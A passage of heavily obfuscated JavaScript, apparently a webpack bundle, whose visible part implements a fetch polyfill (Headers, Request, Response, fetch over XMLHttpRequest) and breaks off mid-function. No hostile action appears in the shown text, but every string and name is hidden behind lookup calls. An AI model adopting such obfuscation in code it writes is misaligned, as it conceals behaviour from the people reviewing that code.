_0x148222[_0x777f2c(0x561)+_0x777f2c(0x268)][_0x777f2c(0x4d3)]=_0x5ee043,_0x148222[_0x777f2c(0x34f)]=_0x309d21,_0x148222[_0x777f2c(0x562)]=_0x3e4f6b,_0x148222[_0x777f2c(0x3aa)+'e']=_0x49b1e2,_0x148222[_0x777f2c(0x59b)]=_0x1a3105,_0x148222[_0x777f2c(0x287)+_0x777f2c(0x525)+'r']=_0x16fca1,_0x148222[_0x777f2c(0x339)+'ap']=_0x18a9de,_0x148222[_0x777f2c(0x471)]=_0x3b20a2,_0x148222[_0x777f2c(0x425)+'ll']=_0x384365,_0x148222[_0x777f2c(0x4a3)+'e']=_0x148222,_0x148222;}());},0x2085:function(_0x1cfde2,_0x5b9d78){'use strict';var _0x39830b=a1_0x1eb5;Object[_0x39830b(0x252)+_0x39830b(0x589)+'ty'](_0x5b9d78,_0x39830b(0x5a3)+_0x39830b(0x247),{'value':!0x0}),_0x5b9d78[_0x39830b(0x460)]=void 0x0,_0x5b9d78[_0x39830b(0x460)]=function(_0x3131e9){};},0x21b0:function(_0x5234a3,_0x3fdfa7,_0x420f56){'use strict';var _0x2740bc=a1_0x1eb5;_0x420f56['r'](_0x3fdfa7),_0x420f56['d'](_0x3fdfa7,{'DOMException':function(){return _0x41953a;},'Headers':function(){return _0x2e0173;},'Request':function(){return _0x363717;},'Response':function(){return _0x4e2908;},'fetch':function(){return _0x341837;}});var _0x801496=_0x2740bc(0x4d6)+_0x2740bc(0x22f)!=typeof globalThis&&globalThis||_0x2740bc(0x4d6)+_0x2740bc(0x22f)!=typeof self&&self||void 0x0!==_0x420f56['g']&&_0x420f56['g']||{},_0x57f675={'searchParams':_0x2740bc(0x209)+_0x2740bc(0x21c)+_0x2740bc(0x568)in _0x801496,'iterable':_0x2740bc(0x55b)in _0x801496&&_0x2740bc(0x551)+'or'in Symbol,'blob':_0x2740bc(0x2f8)+_0x2740bc(0x26b)in _0x801496&&_0x2740bc(0x284)in _0x801496&&(function(){try{return new Blob(),!0x0;}catch(_0xb1ff0b){return!0x1;}}()),'formData':_0x2740bc(0x2ef)+'ta'in _0x801496,'arrayBuffer':_0x2740bc(0x495)+_0x2740bc(0x1eb)in _0x801496};if(_0x57f675[_0x2740bc(0x28c)+_0x2740bc(0x1eb)])var _0x1b3605=[_0x2740bc(0x36b)+_0x2740bc(0x473)+_0x2740bc(0x306),_0x2740bc(0x36b)+_0x2740bc(0x509)+_0x2740bc(0x20f)+']',_0x2740bc(0x36b)+_0x2740bc(0x509)+_0x2740bc(0x2ae)+_0x2740bc(0x3b3)+'y]',_0x2740bc(0x36b)+_0x2740bc(0x3f5)+_0x2740bc(0x2d6)+']',_0x2740bc(0x36b)+_0x2740bc(0x509)+_0x2740bc(0x390)+'y]',_0x2740bc(0x36b)+_0x2740bc(0x4fa)+_0x2740bc(0x256)+']',_0x2740bc(0x36b)+_0x2740bc(0x509)+_0x2740bc(0x595)+'y]',_0x2740bc(0x36b)+_0x2740bc(0x1ec)+_0x2740bc(0x364)+_0x2740bc(0x5a6),_0x2740bc(0x36b)+_0x2740bc(0x1ec)+_0x2740bc(0x2cb)+_0x2740bc(0x5a6)],_0xadadae=ArrayBuffer[_0x2740bc(0x29b)]||function(_0x39a861){var _0x516c34=_0x2740bc;return _0x39a861&&_0x1b3605[_0x516c34(0x266)+'f'](Object[_0x516c34(0x561)+_0x516c34(0x268)][_0x516c34(0x53c)+'ng'][_0x516c34(0x54b)](_0x39a861))>-0x1;};function _0x291e96(_0xa88dde){var _0x342a6f=_0x2740bc;if(_0x342a6f(0x3a7)!=typeof _0xa88dde&&(_0xa88dde=String(_0xa88dde)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x342a6f(0x4e6)](_0xa88dde)||''===_0xa88dde)throw new TypeError(_0x342a6f(0x590)+_0x342a6f(0x481)+_0x342a6f(0x1c9)+_0x342a6f(0x48f)+_0x342a6f(0x472)+_0x342a6f(0x23a)+_0x342a6f(0x23b)+_0xa88dde+'\x22');return _0xa88dde[_0x342a6f(0x1ea)+_0x342a6f(0x259)]();}function _0x50966f(_0x25fc22){var _0x434278=_0x2740bc;return _0x434278(0x3a7)!=typeof _0x25fc22&&(_0x25fc22=String(_0x25fc22)),_0x25fc22;}function _0x42a8ab(_0x3b8bc1){var _0x52fad4=_0x2740bc,_0x293a1f={'next':function(){var _0x46fa3c=a1_0x1eb5,_0x347149=_0x3b8bc1[_0x46fa3c(0x2db)]();return{'done':void 0x0===_0x347149,'value':_0x347149};}};return _0x57f675[_0x52fad4(0x555)+'le']&&(_0x293a1f[Symbol[_0x52fad4(0x551)+'or']]=function(){return _0x293a1f;}),_0x293a1f;}function _0x2e0173(_0x1ebcdb){var _0x26d7a4=_0x2740bc;this[_0x26d7a4(0x4e3)]={},_0x1ebcdb instanceof _0x2e0173?_0x1ebcdb[_0x26d7a4(0x1cb)+'h'](function(_0x47f43c,_0x4bb4c2){var _0x1d9d3e=_0x26d7a4;this[_0x1d9d3e(0x547)](_0x4bb4c2,_0x47f43c);},this):Array[_0x26d7a4(0x24c)+'y'](_0x1ebcdb)?_0x1ebcdb[_0x26d7a4(0x1cb)+'h'](function(_0x512e33){var _0x87030=_0x26d7a4;if(0x2!=_0x512e33[_0x87030(0x37c)])throw new TypeError(_0x87030(0x31a)+_0x87030(0x2ec)+_0x87030(0x583)+_0x87030(0x49e)+_0x87030(0x2f5)+_0x87030(0x267)+_0x87030(0x2d2)+_0x87030(0x3c0)+_0x87030(0x270)+_0x87030(0x3a0)+_0x87030(0x2a0)+'d'+_0x512e33[_0x87030(0x37c)]);this[_0x87030(0x547)](_0x512e33[0x0],_0x512e33[0x1]);},this):_0x1ebcdb&&Object[_0x26d7a4(0x312)+_0x26d7a4(0x589)+_0x26d7a4(0x25d)+'s'](_0x1ebcdb)[_0x26d7a4(0x1cb)+'h'](function(_0x51c042){var _0x560fff=_0x26d7a4;this[_0x560fff(0x547)](_0x51c042,_0x1ebcdb[_0x51c042]);},this);}function _0x332efc(_0x103d0b){var _0x8066a2=_0x2740bc;if(!_0x103d0b[_0x8066a2(0x298)+'y'])return _0x103d0b[_0x8066a2(0x490)+'ed']?Promise[_0x8066a2(0x59b)](new TypeError(_0x8066a2(0x44e)+_0x8066a2(0x586))):void(_0x103d0b[_0x8066a2(0x490)+'ed']=!0x0);}function _0x5bcb84(_0x576c6d){return new Promise(function(_0x3bf266,_0x26f4f7){var _0x5d72ad=a1_0x1eb5;_0x576c6d[_0x5d72ad(0x537)]=function(){var _0x3ce074=_0x5d72ad;_0x3bf266(_0x576c6d[_0x3ce074(0x431)]);},_0x576c6d[_0x5d72ad(0x366)+'r']=function(){var _0x1c46ab=_0x5d72ad;_0x26f4f7(_0x576c6d[_0x1c46ab(0x55e)]);};});}function _0x449cad(_0x278602){var _0x38489a=_0x2740bc,_0x3c3cc0=new FileReader(),_0xf14418=_0x5bcb84(_0x3c3cc0);return _0x3c3cc0[_0x38489a(0x4d5)+_0x38489a(0x495)+_0x38489a(0x1eb)](_0x278602),_0xf14418;}function _0x12bb1a(_0x1b2a5d){var _0x5d2012=_0x2740bc;if(_0x1b2a5d[_0x5d2012(0x3c6)])return _0x1b2a5d[_0x5d2012(0x3c6)](0x0);var _0x59ea81=new Uint8Array(_0x1b2a5d[_0x5d2012(0x4df)+_0x5d2012(0x416)]);return _0x59ea81[_0x5d2012(0x3b9)](new Uint8Array(_0x1b2a5d)),_0x59ea81[_0x5d2012(0x35d)];}function _0x6803e3(){var _0x1c5e1d=_0x2740bc;return this[_0x1c5e1d(0x490)+'ed']=!0x1,this[_0x1c5e1d(0x455)+_0x1c5e1d(0x3e5)]=function(_0x482746){var _0x43a622=_0x1c5e1d,_0x6ad227;this[_0x43a622(0x490)+'ed']=this[_0x43a622(0x490)+'ed'],this[_0x43a622(0x4cd)+_0x43a622(0x1e3)]=_0x482746,_0x482746?_0x43a622(0x3a7)==typeof _0x482746?this[_0x43a622(0x50a)+_0x43a622(0x255)]=_0x482746:_0x57f675[_0x43a622(0x329)]&&Blob[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)?this[_0x43a622(0x4e5)+_0x43a622(0x349)]=_0x482746:_0x57f675[_0x43a622(0x2e6)+'ta']&&FormData[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)?this[_0x43a622(0x3f8)+_0x43a622(0x398)+'a']=_0x482746:_0x57f675[_0x43a622(0x46c)+_0x43a622(0x373)]&&URLSearchParams[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)?this[_0x43a622(0x50a)+_0x43a622(0x255)]=_0x482746[_0x43a622(0x53c)+'ng']():_0x57f675[_0x43a622(0x28c)+_0x43a622(0x1eb)]&&_0x57f675[_0x43a622(0x329)]&&((_0x6ad227=_0x482746)&&DataView[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x6ad227))?(this[_0x43a622(0x440)+_0x43a622(0x51a)+_0x43a622(0x2a6)]=_0x12bb1a(_0x482746[_0x43a622(0x35d)]),this[_0x43a622(0x4cd)+_0x43a622(0x1e3)]=new Blob([this[_0x43a622(0x440)+_0x43a622(0x51a)+_0x43a622(0x2a6)]])):_0x57f675[_0x43a622(0x28c)+_0x43a622(0x1eb)]&&(ArrayBuffer[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)||_0xadadae(_0x482746))?this[_0x43a622(0x440)+_0x43a622(0x51a)+_0x43a622(0x2a6)]=_0x12bb1a(_0x482746):this[_0x43a622(0x50a)+_0x43a622(0x255)]=_0x482746=Object[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x53c)+'ng'][_0x43a622(0x54b)](_0x482746):(this[_0x43a622(0x298)+'y']=!0x0,this[_0x43a622(0x50a)+_0x43a622(0x255)]=''),this[_0x43a622(0x30f)+'s'][_0x43a622(0x4e2)](_0x43a622(0x399)+_0x43a622(0x2da))||(_0x43a622(0x3a7)==typeof _0x482746?this[_0x43a622(0x30f)+'s'][_0x43a622(0x3b9)](_0x43a622(0x399)+_0x43a622(0x2da),_0x43a622(0x316)+_0x43a622(0x475)+_0x43a622(0x2b2)+_0x43a622(0x423)):this[_0x43a622(0x4e5)+_0x43a622(0x349)]&&this[_0x43a622(0x4e5)+_0x43a622(0x349)][_0x43a622(0x453)]?this[_0x43a622(0x30f)+'s'][_0x43a622(0x3b9)](_0x43a622(0x399)+_0x43a622(0x2da),this[_0x43a622(0x4e5)+_0x43a622(0x349)][_0x43a622(0x453)]):_0x57f675[_0x43a622(0x46c)+_0x43a622(0x373)]&&URLSearchParams[_0x43a622(0x561)+_0x43a622(0x268)][_0x43a622(0x4e4)+_0x43a622(0x3e9)+'f'](_0x482746)&&this[_0x43a622(0x30f)+'s'][_0x43a622(0x3b9)](_0x43a622(0x399)+_0x43a622(0x2da),_0x43a622(0x2c4)+_0x43a622(0x25c)+_0x43a622(0x244)+_0x43a622(0x585)+_0x43a622(0x3a1)+_0x43a622(0x41b)+_0x43a622(0x35b)+_0x43a622(0x2c6)));},_0x57f675[_0x1c5e1d(0x329)]&&(this[_0x1c5e1d(0x329)]=function(){var _0x2f01c7=_0x1c5e1d,_0x3a6ae4=_0x332efc(this);if(_0x3a6ae4)return _0x3a6ae4;if(this[_0x2f01c7(0x4e5)+_0x2f01c7(0x349)])return Promise[_0x2f01c7(0x3aa)+'e'](this[_0x2f01c7(0x4e5)+_0x2f01c7(0x349)]);if(this[_0x2f01c7(0x440)+_0x2f01c7(0x51a)+_0x2f01c7(0x2a6)])return Promise[_0x2f01c7(0x3aa)+'e'](new Blob([this[_0x2f01c7(0x440)+_0x2f01c7(0x51a)+_0x2f01c7(0x2a6)]]));if(this[_0x2f01c7(0x3f8)+_0x2f01c7(0x398)+'a'])throw new Error(_0x2f01c7(0x22d)+_0x2f01c7(0x47a)+_0x2f01c7(0x2fd)+_0x2f01c7(0x1ed)+_0x2f01c7(0x3d3)+_0x2f01c7(0x577));return Promise[_0x2f01c7(0x3aa)+'e'](new Blob([this[_0x2f01c7(0x50a)+_0x2f01c7(0x255)]]));}),this[_0x1c5e1d(0x28c)+_0x1c5e1d(0x1eb)]=function(){var _0x58943a=_0x1c5e1d;if(this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)]){var _0x4e4846=_0x332efc(this);return _0x4e4846||(ArrayBuffer[_0x58943a(0x29b)](this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)])?Promise[_0x58943a(0x3aa)+'e'](this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)][_0x58943a(0x35d)][_0x58943a(0x3c6)](this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)][_0x58943a(0x2f0)+_0x58943a(0x511)],this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)][_0x58943a(0x2f0)+_0x58943a(0x511)]+this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)][_0x58943a(0x4df)+_0x58943a(0x416)])):Promise[_0x58943a(0x3aa)+'e'](this[_0x58943a(0x440)+_0x58943a(0x51a)+_0x58943a(0x2a6)]));}if(_0x57f675[_0x58943a(0x329)])return this[_0x58943a(0x329)]()[_0x58943a(0x4d3)](_0x449cad);throw new Error(_0x58943a(0x22d)+_0x58943a(0x47a)+_0x58943a(0x582)+_0x58943a(0x495)+_0x58943a(0x1eb));},this[_0x1c5e1d(0x297)]=function(){var _0x492aa0=_0x1c5e1d,_0x4eea1d,_0x128c5f,_0x1dc95f,_0xe6ba8f,_0x522946,_0x102cb3=_0x332efc(this);if(_0x102cb3)return _0x102cb3;if(this[_0x492aa0(0x4e5)+_0x492aa0(0x349)])return _0x4eea1d=this[_0x492aa0(0x4e5)+_0x492aa0(0x349)],_0x128c5f=new FileReader(),_0x1dc95f=_0x5bcb84(_0x128c5f),_0xe6ba8f=/charset=([A-Za-z0-9_-]+)/[_0x492aa0(0x546)](_0x4eea1d[_0x492aa0(0x453)]),_0x522946=_0xe6ba8f?_0xe6ba8f[0x1]:_0x492aa0(0x317),_0x128c5f[_0x492aa0(0x4d5)+_0x492aa0(0x2dd)](_0x4eea1d,_0x522946),_0x1dc95f;if(this[_0x492aa0(0x440)+_0x492aa0(0x51a)+_0x492aa0(0x2a6)])return Promise[_0x492aa0(0x3aa)+'e'](function(_0x39a917){var _0x1d9277=_0x492aa0;for(var _0x3d32d8=new Uint8Array(_0x39a917),_0x3400e4=new Array(_0x3d32d8[_0x1d9277(0x37c)]),_0x5c0fe2=0x0;_0x5c0fe2<_0x3d32d8[_0x1d9277(0x37c)];_0x5c0fe2++)_0x3400e4[_0x5c0fe2]=String[_0x1d9277(0x26c)+_0x1d9277(0x533)](_0x3d32d8[_0x5c0fe2]);return _0x3400e4[_0x1d9277(0x581)]('');}(this[_0x492aa0(0x440)+_0x492aa0(0x51a)+_0x492aa0(0x2a6)]));if(this[_0x492aa0(0x3f8)+_0x492aa0(0x398)+'a'])throw new Error(_0x492aa0(0x22d)+_0x492aa0(0x47a)+_0x492aa0(0x2fd)+_0x492aa0(0x1ed)+_0x492aa0(0x3d3)+_0x492aa0(0x3e3));return Promise[_0x492aa0(0x3aa)+'e'](this[_0x492aa0(0x50a)+_0x492aa0(0x255)]);},_0x57f675[_0x1c5e1d(0x2e6)+'ta']&&(this[_0x1c5e1d(0x2e6)+'ta']=function(){var _0x375ee8=_0x1c5e1d;return this[_0x375ee8(0x297)]()[_0x375ee8(0x4d3)](_0x14e7ef);}),this[_0x1c5e1d(0x31e)]=function(){var _0x5079d1=_0x1c5e1d;return this[_0x5079d1(0x297)]()[_0x5079d1(0x4d3)](JSON[_0x5079d1(0x4d1)]);},this;}_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x547)]=function(_0x400ac7,_0xd58c81){var _0x25e453=_0x2740bc;_0x400ac7=_0x291e96(_0x400ac7),_0xd58c81=_0x50966f(_0xd58c81);var _0x114536=this[_0x25e453(0x4e3)][_0x400ac7];this[_0x25e453(0x4e3)][_0x400ac7]=_0x114536?_0x114536+',\x20'+_0xd58c81:_0xd58c81;},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x58a)]=function(_0x155b4d){var _0xd5005a=_0x2740bc;delete this[_0xd5005a(0x4e3)][_0x291e96(_0x155b4d)];},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x4e2)]=function(_0x3e5d0a){var _0x2458fb=_0x2740bc;return _0x3e5d0a=_0x291e96(_0x3e5d0a),this[_0x2458fb(0x2fc)](_0x3e5d0a)?this[_0x2458fb(0x4e3)][_0x3e5d0a]:null;},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x2fc)]=function(_0x2c6802){var _0x4489f6=_0x2740bc;return this[_0x4489f6(0x4e3)][_0x4489f6(0x292)+_0x4489f6(0x589)+'ty'](_0x291e96(_0x2c6802));},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x3b9)]=function(_0x583667,_0x16dfce){var _0x5cd6ed=_0x2740bc;this[_0x5cd6ed(0x4e3)][_0x291e96(_0x583667)]=_0x50966f(_0x16dfce);},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x1cb)+'h']=function(_0xb0d12a,_0x5a7fce){var _0xb47b30=_0x2740bc;for(var _0x560fc9 in this[_0xb47b30(0x4e3)])this[_0xb47b30(0x4e3)][_0xb47b30(0x292)+_0xb47b30(0x589)+'ty'](_0x560fc9)&&_0xb0d12a[_0xb47b30(0x54b)](_0x5a7fce,this[_0xb47b30(0x4e3)][_0x560fc9],_0x560fc9,this);},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x3c3)]=function(){var _0x346872=_0x2740bc,_0x2ff4b4=[];return this[_0x346872(0x1cb)+'h'](function(_0x15b555,_0x2d2006){var _0xf70da4=_0x346872;_0x2ff4b4[_0xf70da4(0x1f3)](_0x2d2006);}),_0x42a8ab(_0x2ff4b4);},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x299)]=function(){var _0x59f695=_0x2740bc,_0x572c19=[];return this[_0x59f695(0x1cb)+'h'](function(_0x4f459e){var _0x533bb=_0x59f695;_0x572c19[_0x533bb(0x1f3)](_0x4f459e);}),_0x42a8ab(_0x572c19);},_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x25f)+'s']=function(){var _0x338930=_0x2740bc,_0x4dd86e=[];return this[_0x338930(0x1cb)+'h'](function(_0x539c72,_0x364dd6){var _0x427a39=_0x338930;_0x4dd86e[_0x427a39(0x1f3)]([_0x364dd6,_0x539c72]);}),_0x42a8ab(_0x4dd86e);},_0x57f675[_0x2740bc(0x555)+'le']&&(_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][Symbol[_0x2740bc(0x551)+'or']]=_0x2e0173[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x25f)+'s']);var _0x17b4a2=[_0x2740bc(0x53f)+'T',_0x2740bc(0x2cc),_0x2740bc(0x50c),_0x2740bc(0x40c),_0x2740bc(0x4b9)+'S',_0x2740bc(0x2b3),_0x2740bc(0x204),_0x2740bc(0x593),_0x2740bc(0x45b)];function _0x363717(_0x5e4390,_0x242f3d){var _0x30cf69=_0x2740bc;if(!(this instanceof _0x363717))throw new TypeError(_0x30cf69(0x531)+_0x30cf69(0x46b)+_0x30cf69(0x53e)+_0x30cf69(0x2fa)+_0x30cf69(0x4c7)+_0x30cf69(0x311)+_0x30cf69(0x21b)+_0x30cf69(0x502)+_0x30cf69(0x435)+_0x30cf69(0x245)+_0x30cf69(0x51e)+_0x30cf69(0x3ad)+_0x30cf69(0x3f1)+_0x30cf69(0x28f)+_0x30cf69(0x53a));var _0x137925,_0x31dea8,_0x3dda70=(_0x242f3d=_0x242f3d||{})[_0x30cf69(0x40e)];if(_0x5e4390 instanceof _0x363717){if(_0x5e4390[_0x30cf69(0x490)+'ed'])throw new TypeError(_0x30cf69(0x44e)+_0x30cf69(0x586));this[_0x30cf69(0x2be)]=_0x5e4390[_0x30cf69(0x2be)],this[_0x30cf69(0x201)+_0x30cf69(0x4ce)]=_0x5e4390[_0x30cf69(0x201)+_0x30cf69(0x4ce)],_0x242f3d[_0x30cf69(0x30f)+'s']||(this[_0x30cf69(0x30f)+'s']=new _0x2e0173(_0x5e4390[_0x30cf69(0x30f)+'s'])),this[_0x30cf69(0x31c)]=_0x5e4390[_0x30cf69(0x31c)],this[_0x30cf69(0x4a1)]=_0x5e4390[_0x30cf69(0x4a1)],this[_0x30cf69(0x476)]=_0x5e4390[_0x30cf69(0x476)],_0x3dda70||null==_0x5e4390[_0x30cf69(0x4cd)+_0x30cf69(0x1e3)]||(_0x3dda70=_0x5e4390[_0x30cf69(0x4cd)+_0x30cf69(0x1e3)],_0x5e4390[_0x30cf69(0x490)+'ed']=!0x0);}else this[_0x30cf69(0x2be)]=String(_0x5e4390);if(this[_0x30cf69(0x201)+_0x30cf69(0x4ce)]=_0x242f3d[_0x30cf69(0x201)+_0x30cf69(0x4ce)]||this[_0x30cf69(0x201)+_0x30cf69(0x4ce)]||_0x30cf69(0x597)+_0x30cf69(0x23f),!_0x242f3d[_0x30cf69(0x30f)+'s']&&this[_0x30cf69(0x30f)+'s']||(this[_0x30cf69(0x30f)+'s']=new _0x2e0173(_0x242f3d[_0x30cf69(0x30f)+'s'])),this[_0x30cf69(0x31c)]=(_0x137925=_0x242f3d[_0x30cf69(0x31c)]||this[_0x30cf69(0x31c)]||_0x30cf69(0x50c),_0x31dea8=_0x137925[_0x30cf69(0x500)+_0x30cf69(0x259)](),_0x17b4a2[_0x30cf69(0x266)+'f'](_0x31dea8)>-0x1?_0x31dea8:_0x137925),this[_0x30cf69(0x4a1)]=_0x242f3d[_0x30cf69(0x4a1)]||this[_0x30cf69(0x4a1)]||null,this[_0x30cf69(0x476)]=_0x242f3d[_0x30cf69(0x476)]||this[_0x30cf69(0x476)]||(function(){var _0x871cb8=_0x30cf69;if(_0x871cb8(0x1fb)+_0x871cb8(0x301)+_0x871cb8(0x344)in _0x801496)return new AbortController()[_0x871cb8(0x476)];}()),this[_0x30cf69(0x420)+'er']=null,(_0x30cf69(0x50c)===this[_0x30cf69(0x31c)]||_0x30cf69(0x40c)===this[_0x30cf69(0x31c)])&&_0x3dda70)throw new TypeError(_0x30cf69(0x335)+_0x30cf69(0x4bb)+_0x30cf69(0x226)+_0x30cf69(0x325)+_0x30cf69(0x572)+_0x30cf69(0x3ef)+_0x30cf69(0x56e));if(this[_0x30cf69(0x455)+_0x30cf69(0x3e5)](_0x3dda70),!(_0x30cf69(0x50c)!==this[_0x30cf69(0x31c)]&&_0x30cf69(0x40c)!==this[_0x30cf69(0x31c)]||_0x30cf69(0x281)+'re'!==_0x242f3d[_0x30cf69(0x331)]&&_0x30cf69(0x405)+'he'!==_0x242f3d[_0x30cf69(0x331)])){var _0x6bfde9=/([?&])_=[^&]*/;if(_0x6bfde9[_0x30cf69(0x4e6)](this[_0x30cf69(0x2be)]))this[_0x30cf69(0x2be)]=this[_0x30cf69(0x2be)][_0x30cf69(0x510)+'e'](_0x6bfde9,_0x30cf69(0x50b)+new Date()[_0x30cf69(0x591)+'e']());else this[_0x30cf69(0x2be)]+=(/\?/[_0x30cf69(0x4e6)](this[_0x30cf69(0x2be)])?'&':'?')+'_='+new Date()[_0x30cf69(0x591)+'e']();}}function _0x14e7ef(_0x5eaef3){var _0x1bc8a9=_0x2740bc,_0x7ab240=new FormData();return _0x5eaef3[_0x1bc8a9(0x44b)]()[_0x1bc8a9(0x4fc)]('&')[_0x1bc8a9(0x1cb)+'h'](function(_0x497ef4){var _0x2845ef=_0x1bc8a9;if(_0x497ef4){var _0x52dc29=_0x497ef4[_0x2845ef(0x4fc)]('='),_0x2b1c84=_0x52dc29[_0x2845ef(0x2db)]()[_0x2845ef(0x510)+'e'](/\+/g,'\x20'),_0x3c8d54=_0x52dc29[_0x2845ef(0x581)]('=')[_0x2845ef(0x510)+'e'](/\+/g,'\x20');_0x7ab240[_0x2845ef(0x547)](decodeURIComponent(_0x2b1c84),decodeURIComponent(_0x3c8d54));}}),_0x7ab240;}function _0x4e2908(_0x1efc62,_0x3d1997){var _0x3d7722=_0x2740bc;if(!(this instanceof _0x4e2908))throw new TypeError(_0x3d7722(0x531)+_0x3d7722(0x46b)+_0x3d7722(0x53e)+_0x3d7722(0x2fa)+_0x3d7722(0x4c7)+_0x3d7722(0x311)+_0x3d7722(0x21b)+_0x3d7722(0x502)+_0x3d7722(0x435)+_0x3d7722(0x245)+_0x3d7722(0x51e)+_0x3d7722(0x3ad)+_0x3d7722(0x3f1)+_0x3d7722(0x28f)+_0x3d7722(0x53a));if(_0x3d1997||(_0x3d1997={}),this[_0x3d7722(0x453)]=_0x3d7722(0x32c)+'t',this[_0x3d7722(0x238)]=void 0x0===_0x3d1997[_0x3d7722(0x238)]?0xc8:_0x3d1997[_0x3d7722(0x238)],this[_0x3d7722(0x238)]<0xc8||this[_0x3d7722(0x238)]>0x257)throw new RangeError(_0x3d7722(0x44f)+_0x3d7722(0x573)+_0x3d7722(0x4cb)+_0x3d7722(0x4dd)+_0x3d7722(0x4d2)+_0x3d7722(0x404)+_0x3d7722(0x238)+_0x3d7722(0x3f6)+_0x3d7722(0x31d)+_0x3d7722(0x3bd)+_0x3d7722(0x51f)+_0x3d7722(0x59f)+_0x3d7722(0x3fd)+_0x3d7722(0x414)+_0x3d7722(0x219));this['ok']=this[_0x3d7722(0x238)]>=0xc8&&this[_0x3d7722(0x238)]<0x12c,this[_0x3d7722(0x238)+_0x3d7722(0x2dd)]=void 0x0===_0x3d1997[_0x3d7722(0x238)+_0x3d7722(0x2dd)]?'':''+_0x3d1997[_0x3d7722(0x238)+_0x3d7722(0x2dd)],this[_0x3d7722(0x30f)+'s']=new _0x2e0173(_0x3d1997[_0x3d7722(0x30f)+'s']),this[_0x3d7722(0x2be)]=_0x3d1997[_0x3d7722(0x2be)]||'',this[_0x3d7722(0x455)+_0x3d7722(0x3e5)](_0x1efc62);}_0x363717[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x1c8)]=function(){var _0x2a6391=_0x2740bc;return new _0x363717(this,{'body':this[_0x2a6391(0x4cd)+_0x2a6391(0x1e3)]});},_0x6803e3[_0x2740bc(0x54b)](_0x363717[_0x2740bc(0x561)+_0x2740bc(0x268)]),_0x6803e3[_0x2740bc(0x54b)](_0x4e2908[_0x2740bc(0x561)+_0x2740bc(0x268)]),_0x4e2908[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x1c8)]=function(){var _0x199d35=_0x2740bc;return new _0x4e2908(this[_0x199d35(0x4cd)+_0x199d35(0x1e3)],{'status':this[_0x199d35(0x238)],'statusText':this[_0x199d35(0x238)+_0x199d35(0x2dd)],'headers':new _0x2e0173(this[_0x199d35(0x30f)+'s']),'url':this[_0x199d35(0x2be)]});},_0x4e2908[_0x2740bc(0x55e)]=function(){var _0x2ed4b4=_0x2740bc,_0x3b908f=new _0x4e2908(null,{'status':0xc8,'statusText':''});return _0x3b908f['ok']=!0x1,_0x3b908f[_0x2ed4b4(0x238)]=0x0,_0x3b908f[_0x2ed4b4(0x453)]=_0x2ed4b4(0x55e),_0x3b908f;};var _0x4279e1=[0x12d,0x12e,0x12f,0x133,0x134];_0x4e2908[_0x2740bc(0x54c)+'ct']=function(_0x1f9d07,_0x461ac8){var _0x3e7ece=_0x2740bc;if(-0x1===_0x4279e1[_0x3e7ece(0x266)+'f'](_0x461ac8))throw new RangeError(_0x3e7ece(0x590)+_0x3e7ece(0x24f)+_0x3e7ece(0x42f)+'e');return new _0x4e2908(null,{'status':_0x461ac8,'headers':{'location':_0x1f9d07}});};var _0x41953a=_0x801496[_0x2740bc(0x33c)+_0x2740bc(0x358)];try{new _0x41953a();}catch(_0x81ca1b){(_0x41953a=function(_0x320e07,_0x4a7211){var _0x1080e2=_0x2740bc;this[_0x1080e2(0x2c5)+'e']=_0x320e07,this[_0x1080e2(0x389)]=_0x4a7211;var _0x143738=Error(_0x320e07);this[_0x1080e2(0x217)]=_0x143738[_0x1080e2(0x217)];})[_0x2740bc(0x561)+_0x2740bc(0x268)]=Object[_0x2740bc(0x3eb)](Error[_0x2740bc(0x561)+_0x2740bc(0x268)]),_0x41953a[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x23d)+_0x2740bc(0x41c)]=_0x41953a;}function _0x341837(_0x44852a,_0x4e8954){return new Promise(function(_0x572943,_0x3d719f){var _0x10e9c8=a1_0x1eb5,_0x3371f9=new _0x363717(_0x44852a,_0x4e8954);if(_0x3371f9[_0x10e9c8(0x476)]&&_0x3371f9[_0x10e9c8(0x476)][_0x10e9c8(0x31b)+'d'])return _0x3d719f(new _0x41953a(_0x10e9c8(0x2b0)+'d',_0x10e9c8(0x534)+_0x10e9c8(0x406)));var _0x42b213=new XMLHttpRequest();function _0x4a0447(){var _0x27bb02=_0x10e9c8;_0x42b213[_0x27bb02(0x452)]();}if(_0x42b213[_0x10e9c8(0x537)]=function(){var 